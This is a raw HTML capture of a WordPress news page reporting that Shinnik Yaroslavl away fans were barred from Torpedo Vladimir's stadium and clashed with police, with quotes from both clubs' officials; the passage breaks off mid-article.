

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2021/10/04/russian-national-football-league-launches-investigation-after-barred-fans-clash-with-police-outside-stadium-before-match-video/
body_size: 14244
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Russian National Football League launches investigation after barred fans clash with police outside stadium before match (VIDEO) &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Russian National Football League launches investigation after barred fans clash with police outside stadium before match (VIDEO) Comments Feed" href="https://provestar.com/2021/10/04/russian-national-football-league-launches-investigation-after-barred-fans-clash-with-police-outside-stadium-before-match-video/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2021/10/04/russian-national-football-league-launches-investigation-after-barred-fans-clash-with-police-outside-stadium-before-match-video/" />
<link rel='shortlink' href='https://provestar.com/?p=121' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2021%2F10%2F04%2Frussian-national-football-league-launches-investigation-after-barred-fans-clash-with-police-outside-stadium-before-match-video%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2021%2F10%2F04%2Frussian-national-football-league-launches-investigation-after-barred-fans-clash-with-police-outside-stadium-before-match-video%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-121 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-121" class="inner-service post-121 post type-post status-publish format-standard hentry category-uncategorized category-word">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">Russian National Football League launches investigation after barred fans clash with police outside stadium before match (VIDEO)</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i>admin</span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2021-10-04</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                <div class="entry-content"><p><p><strong>An investigation has been launched after footage emerged that appeared to show a team’s away fans being blocked from entering a stadium amid a chaotic clash with police, with one account alleging that supporters were mistreated.</strong></p>
<p>Footage shared by Sergey Kulakov, the general manager of&nbsp;Shinnik Yaroslavl, showed a group of&nbsp;his club’s fans being kept behind barriers outside Vladimir Torpedo’s stadium before a&nbsp;Russian Football National League (FNL) 2 match on Sunday.</p>
<p>Security personnel in riot gear formed a line and officers were seen moving towards the mob before dragging individuals away and into a van in what Kulakov claims was a late decision to block the traveling supporters from attending the match.</p>
<p><em>“It turns out that in Vladimir you cannot root for the teams that come to their city,”</em> said Kulakov, providing an overhead view of the fractious scenes.</p>
<p><iframe loading="lazy" width="320" height="320" frameborder="0" src="//www.instagram.com/p/CUStyAIIIV_/embed"></iframe></p>
<p><em>“At least, that’s what the [Torpedo] security officer thinks, who said at the pre-match meeting: ‘We will not let them in.’ The man said [it], the man did [it].”</em></p>
<p>Kulakov appeared to&nbsp;claim&nbsp;that Shinnik had told him the order was partly made by the Rospotrebnadzor – the Russian ministry for consumer rights and human welfare.</p>
<p><em>“He said the same thing on the eve of the game, justifying the decision&nbsp;[by saying] the ban&nbsp;[was imposed by] Rospotrebnadzor,”</em> said Kulakov.</p>
<p><em>“FC Shinnik made an official request&nbsp;[to see] the so-called decision of Rospotrebnadzor, but did not receive it since such a decision does not exist.</em></p>
<p><em>“Yesterday, we agreed with the director of the club that the fans would be allowed in as, I repeat, there&nbsp;[were]&nbsp;no decisions&nbsp;[by] Rospotrebnadzor.”</em></p>
<p><iframe loading="lazy" width="320" height="320" frameborder="0" src="//www.instagram.com/p/CUSict_ImrZ/embed"></iframe></p>
<p><em></em>Kulakov added that he had a longstanding <em>“good relationship”</em> with his Torpedo counterparts, but&nbsp;warned that the actions of individual club employees <em>“cannot&nbsp;be called anything other than lawlessness.”</em></p>
<p><em>“We will contact the RFU and the FNL on this issue,”</em> he pledged. <em>“Football for the fans.”</em></p>
<p>Torpedo manager Alexander Akimov, who oversaw a 2-0 defeat for his lowly side against the runaway league leaders, appeared to suggest that Shinnik fans had arranged a procession dangerously near a centuries-old architectural monument that belonged to the club.</p>
<p><em>“We were waiting for the fans in a normal, adequate manner,”</em> he told <a href="https://newsvladimir.ru/fn_756300.html" target="_blank" rel="nofollow noopener noreferrer">newsvladimir</a>. <em>“Law enforcement officers did the right thing to detain them.”</em></p>
<p>A fan account produced a photo showing an alternative view of the confrontation and said that away fans routinely have their <em>“access blocked”</em> regardless of <em>“whether citizens violate the law or not”</em>.</p>
<blockquote><p>
        <span><strong>Also on rt.com</strong></span></p>
<figure>
